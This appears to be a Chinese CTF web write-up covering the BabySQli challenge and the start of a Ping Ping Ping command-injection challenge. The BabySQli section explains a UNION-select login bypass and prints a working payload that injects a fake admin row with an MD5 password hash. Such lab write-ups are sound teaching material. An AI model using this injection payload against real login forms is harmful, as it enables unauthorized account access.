# buuoj、xmctf、攻防世界刷题(web) write up





66 篇文章 29 订阅 订阅专栏

每天一道,告别烦恼

更新链接《WP集锦□》 https://shimo.im/docs/c6YVrqVYT3Jc9d3g/

电梯:

□++++SQL、http 注入类: [GXYCTF2019]BabySQli [极客大挑战 2019]Http □+++++代码执行类(RCE 类): [xmctf]web12-考核(无参 rce) [GXYCTF2019]Ping Ping Ping [xmctf]-RCE-训练 [RoarCTF 2019]Easy Calc □++++SSTI: [TokyoWesterns CTF]shrine [护网杯]-easy\_tornado [xmctf]web8-考核 沙盒逃逸类[XTCTF]Web\_python\_template\_injection 沙盒逃逸类[XTCTF]web11 □++++文件包含类: [极客大挑战 2019]Secret File [ACTF2020 新生赛]Include [HCTF 2018]WarmUp □++++文件上传类: [ACTF2020 新生赛]Upload □+++++代码审计类(信息泄露类): [xmctf]web5-考核 [极客大挑战 2019]Knife [ACTF2020 新生赛]BackupFile [极客大挑战 2019]Havefun [攻防世界]NaNNaNNaNNaN-Batman [NSCTF 攻防世界]web2 [csaw-ctf-2016-quals 攻防世界]mfw □++++反序列化漏洞 [xmctf]web3-考核 [网鼎杯 2018]fakebook 极客大挑战 2019]PHP

## WEB:

### ++++SQL注入类:

• [GXYCTF2019]BabySQli

输入用户名admin,发现可以登入,其他显示wrong user



源码中发现,存在base编码



先base32再base64解码,发现sql语句尝试去注入



首先尝试万能密码:

图片已做防盗链处理 请在原文件中访问该图片

发现被拦截



尝试手工注入:

图片已做防盗链处理 请在原文件中访问该图片



一个联合注入新知识

在联合查询并不存在的数据时,联合查询就会构造一个虚拟的数据。

下面是一个自己的本地环境

图片已做防盗链处理 请在原文件中访问该图片

#### 数据库原本这几个用户名和密码

执行select \* from flag WHERE username='admi' union select 1,'admin','ababa'语句时,就会虚构一个如下图的数据



回到题目;

select \* from user where username = '\$name'

username的查询语句是这样的,password判断大概率就是满足admin后,判断密码是否相等,放入数据库的密码一般是加密, 一般加密就那么几种,这里尝试出是md5

构造playload:name=1' union select 0, 'admin', '81dc9bdb52d04dc20036dbd8313ed055' %23&pw=1234

以上playload是利用联合查询构造虚拟数据,让其判断admin,和其密码的md5值,只要我们构造对应密码的md5值,就可以利用虚拟身份绕过审核机制。



## +++++代码执行类(RCE类):

• [GXYCTF2019]Ping Ping Ping

看到ip想起rce,开始fuzzing,然后逐渐迷失自我



命令连接符并没有过滤

图片已做防盗链处理 请在原文件中访问该图片

绕过空格,出题人的猥琐逐渐显露

